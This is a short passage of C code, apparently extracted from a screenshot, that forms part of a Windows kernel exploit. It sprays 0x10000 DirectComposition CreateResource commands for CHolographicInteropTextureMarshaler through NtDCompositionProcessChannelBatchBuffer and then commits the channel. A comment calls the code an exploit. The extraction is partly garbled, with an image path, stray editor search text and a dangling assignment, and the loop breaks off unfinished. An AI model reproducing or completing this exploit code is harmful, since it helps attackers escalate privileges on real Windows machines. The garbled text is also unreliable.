 contador = 0;
index =
Aa Ab .* Current document
index = 0x10000;
if (pMappedAddress)
{
do
{
pMappedAddress1 = pMappedAddress;
hChannel2 = hChannel;
_value5 = value5;
*(_QWORD*)(pMappedAddress + 4) = (contador + 20); //Tracker
*(_DWORD*)(pMappedAddress + 8) = _value5;//0x50 CHolographicInteropTextureMarshaler
*(_DWORD*)pMappedAddress = 1; //CreateResource
*(_QWORD*)(pMappedAddress + 0xC) = 0; //false
if (NtDCompositionProcessChannelBatchBuffer(hChannel2, 16LL, (PDWORD)&flag, (PDWORD)&NumberOfBytesWritten) < 0)
{
//printf("fail cr running the exploit. This should not occur. retry or abandon\n");
exit(-1);
}
++contador;
} while (contador < 0x10000);
((NTSTATUS(*)(HANDLE, LPDWORD, LPBOOL, BOOL, HANDLE, DWORD64, DWORD64, DWORD))sym_NtDCompositionCommitChannel)(hChannel, (LPDWORD)_out1, (LPBOOL)_out2, 0LL, 0LL, 0, 0, 0);
Sleep(0xC8u);
do